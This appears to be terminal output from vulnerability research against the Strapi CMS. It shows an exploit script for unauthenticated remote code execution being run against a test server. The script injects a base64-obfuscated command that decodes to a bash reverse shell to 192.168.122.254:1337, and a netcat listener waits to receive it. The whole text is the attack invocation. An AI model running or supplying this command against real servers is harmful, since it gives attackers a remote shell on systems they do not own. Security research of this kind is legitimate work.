 ┌──(ghostccamm㉿hack-machine)-[~/Desktop/AppResearch/strapi/unauth-rce]
└─$ python3 strapi-you-g0t-mail.py -c '/api/articles' http://testvm.local:1337 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyMi4yNTQvMTMzNyAwPiYx | base64 -d | bash -i'
1
┌──(ghostccamm㉿hack-machine)-[~/Desktop/AppResearch/strapi/unauth-rce]
└─$ nc -lnvp 1337
listening on [any] 1337 ...